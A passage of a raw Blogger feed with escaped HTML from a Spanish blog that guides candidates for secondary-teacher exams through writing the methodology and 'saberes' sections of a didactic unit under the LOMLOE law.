objetivos xxxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EDe esta manera estoy relacionando en este apartado todos los apartados de la unidad o situación de aprendizaje vistos hasta ahora. Estoy señalando todos los saberes e indicando cuándo y cómo los explico. Por supuesto, estamos señalando la metodología que me permite desarrollar las competencias y conseguir los objetivos marcados. Una vez más, todo está muy relacionado.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste segundo paso es tremendamente importante en tu defensa. Si el tribunal hace preguntas, esta parte tiene muchas papeletas\u003Cb\u003E. Mi consejo es que seas realmente original y novedoso en tu metodología\u003C\/b\u003E. Recuerda que si el tribunal ve muchas exposiciones iguales, el\u0026nbsp;\u003Cb\u003E\u003Cu\u003EDIFERENTE\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;es el que tiene más papeletas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ETERCER PASO. Recursos didácticos y agrupamientos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELa verdad que este punto lo podrías hacer al mismo tiempo del paso 2, pero a mí me gusta diferenciarlo. Una vez explicadas todas las sesiones y actividades, debes especificar todos los recursos didácticos que has usado señalando la sesión en concreto. También podrías recalcar los agrupamientos especiales en caso de que los hubiera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EAl acabar este apartado, si has hecho un buen trabajo, lo más probable es que tu nota ya esté puesta. Sólo queda cerrarlo con la evaluación y la atención a la diversidad.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Qué tiene de particular la metodología LOMLOE?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EBásicamente, la LOMLOE quiere un cambio de paradigma en lo que se refiere a la metodología y principalmente busca que el alumno sea el protagonista y no el profesor (que muy habitualmente se pasa la hora de clase entera hablando).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEse nuevo paradigma es el que ha provocado que ahora las unidades didácticas \u0026nbsp;deban incorporar lo que llamamos \u0026nbsp;“situaciones de aprendizaje” (que se centran en alumnos haciendo “cosas” para desarrollar competencias”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa conclusión es que \u0026nbsp;nuestra metodología debe incorporar este nuevo paradigma donde el alumno era el protagonista de su aprendizaje y donde iba a desarrollar muchas competencias.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDe hecho LOMLOE define las situaciones de aprendizaje “\u003Ci\u003Esituaciones y actividades que implican el despliegue por parte del alumnado de actuaciones asociadas a competencias clave y competencias específicas, y que contribuyen a la adquisición y desarrollo de las mismas”.\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Ci\u003EMuy bien Javi, lo que te gusta la ley….\u003C\/i\u003E\u0026nbsp;Pero\u0026nbsp;\u003Cb\u003E\u003Cu\u003E¿cómo afecta todo esto a mi metodología?\u003C\/u\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPodemos decir que tanto mis estrategias como mis actividades tienen que venir determinadas por este nuevo paradigma: mis estrategias debe hacer protagonista al alumno y mis actividades deben\u0026nbsp;\u0026nbsp;permitir que el alumno haga un montón de cosas para desarrollar competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi la clave es qué hace el alumno, debemos hacer hincapié en las actividades. Aquí algunos consejos sobre cómo elaborarlas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben partir de los centros de interés del alumnado. Es decir, deben ser sobre temáticas que los alumnos vean que son importantes para su día a día, bien porque les permite solucionar problema, les permite entender mejor el mundo que les rodea u otro motivo similar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben incorporar un producto final. Se ha hecho mucho hincapié en que las situaciones de aprendizaje deben permitir solucionar problemas reales. De ahí que se haya insistido en la necesidad de que la situación se culmine con un producto final que venga a dar solución a dicho problema. Ese producto final puede tener muchas formas: un vídeo, un podcast, una maqueta, una representación teatral, una infografía, un mural etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener conexión con el currículo. Es decir, deben permitir desarrollar las competencias específicas y contribuir al perfil de salida competencial (las competencias clave) y los objetivos de la etapa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener una cierta complejidad. Es decir, debemos evitar las típicas actividades que consisten en hacer una pregunta que el alumno busca en el libro de texto y copia tal cual. El alumno debe interpretar textos, buscar información, debatir con sus argumentos, reflexionar y ser crítico, elaborar contenidos digitales con lo aprendido etc. Estos aspectos son clave si queremos que el alumno sea activo y desarrolle competencias. Leer un libro y copiar una respuesta no es lo que se busca con la nueva normativa. Queremos que los alumnos que hagan todo lo anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben fomentar no solo el trabajo individual sino también en equipo. Por tanto, algunas de las actividades deben ser grupales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben permitir atender a la diversidad del alumnado. Para ello se deben usar los principios y pautas DUA, pero esto lo tratamos en el apartado “atención a la diversidad\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEn definitiva, que la elaboración de las situaciones de aprendizaje supone un cambio en la manera en la que trabajamos con los alumnos, y \u0026nbsp;debemos tenerlo en cuenta a la hora de defender nuestra metodología.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPasamos ahora al apartado de EVALUACIÓN de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html","title":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s72-c\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6724423307685503960"},"published":{"$t":"2026-01-06T16:18:00.000+01:00"},"updated":{"$t":"2026-01-07T11:15:08.604+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s1600\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s640\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUna vez que hemos definido los\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos que vamos a conseguir\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E, el siguiente punto de esta guía de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecómo elaborar una unidad didáctica\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;para las próximas\u0026nbsp;oposiciones de secundaria de 2026-2027, son los saberes que nos van a permitir conseguir estos objetivos que nos hemos marcado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar…. ¿hablamos de saberes o de contenidos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa nueva legislación llama a los\u0026nbsp;tradicionales \"contenidos\" como \"saberes básicos\", así que esta última nomenclatura sería más correcta para el nombre del epígrafe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EAl igual que en la entrada de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecompetencias\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;y en la de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos,\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;veremos qué poner en el documento y cómo defenderlo. Pero antes, es interesante hacer un pequeño repaso de todos los tipos de contenidos y saberes que tenemos, algo que ya vimos en su apartado de \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003ESABERES en la programación didáctica (LOMLOE)\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Cb\u003E Mi consejo es que antes de seguir leas la entrada que te corresponda según el curso en que vayas a programar.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELOS SABERES A TENER EN CUENTA\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn primer lugar, antes de elaborar nuestros saberes, siempre tenemos que tener en cuenta los conocimientos previos que tiene el alumno\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E. Esto quiere decir que el alumno puede ya conocer determinados contenidos de unidades didácticas anteriores o de cursos anteriores.\u0026nbsp; Es muy importante partir de este nivel de conocimientos previos para marcar los \u0026nbsp;saberes de nuestra unidad didáctica\/situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA partir de aquí, en mi unidad didáctica \/ situación de aprendizaje, yo incluiría 3 tipos de saberes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes\u0026nbsp;\u003C\/span\u003Ebásicos. \u003C\/b\u003ELa ley los define como \"\u003C\/span\u003E\u003Ci style=\"font-family: arial;\"\u003Econocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 